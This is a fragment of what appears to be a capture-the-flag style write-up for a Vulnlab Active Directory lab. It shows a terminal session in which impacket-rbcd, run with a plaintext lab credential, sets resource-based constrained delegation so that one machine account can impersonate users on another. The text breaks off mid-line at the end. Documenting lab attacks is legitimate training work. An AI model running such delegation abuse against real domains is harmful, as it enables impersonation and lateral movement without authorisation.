 ┌──(destiny㉿falcon)-[~/Vulnlab/Chains/Reflection]
└─$ impacket-rbcd -action write -delegate-to "WS01$" -delegate-from "MS01$" -dc-ip 10.10.169.213 "Reflection/Georgia.Price:DBl+5MPkpJg5id"
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] MS01$ can now impersonate users on WS01$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*]     MS01$        (S-1-5-21-3375389138-1770791787-1490854311-1104)
DOMAIN USERS@REFLECTION.V